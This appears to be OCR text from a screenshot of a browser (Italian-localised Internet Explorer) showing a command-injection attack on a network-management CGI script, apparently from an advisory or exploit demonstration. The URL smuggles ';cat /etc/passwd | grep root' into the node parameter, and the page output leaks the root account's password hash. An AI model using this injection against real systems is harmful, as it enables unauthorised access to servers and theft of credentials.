 Nodes Connected to ;cat /etc/passwd | grep root - Microsoft Internet Explorer
File Modifica Visualizza Preferiti Strumenti ?
Indietro Cerca Preferiti
Indirizzo http://10.1.10.10:8880/OvCgi/connectedNodes.ovpl?node=%3Bcat+%2Fetc%2Fpasswd+%7C+grep+root Vai
Nodes Connected to ;cat /etc/passwd | grep root
This is the list of nodes that are heard by ;cat /etc/passwd | grep root.
FATAL ERROR: Invalid line from : root:JbBqYGBmFqF.Y:0:3::/:/sbin/ksh
Operazione completata Internet